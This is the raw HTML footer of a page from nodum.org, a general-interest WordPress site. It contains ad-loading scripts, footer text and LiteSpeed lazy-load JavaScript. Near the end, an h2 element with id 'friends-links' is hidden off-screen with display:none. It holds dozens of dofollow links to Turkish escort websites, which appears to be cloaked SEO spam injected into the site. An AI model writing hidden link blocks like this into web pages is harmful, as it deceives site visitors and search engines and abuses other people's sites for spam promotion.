				.td_uid_3_696ae49357b20_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_696ae49357c39_rand td_block_template_1 "><style>/* custom css */
.td_uid_4_696ae49357c39_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ae49357c39_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/94e39b45f8e20ab2f68157408ee5aee0.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 04:23:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 04:23:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->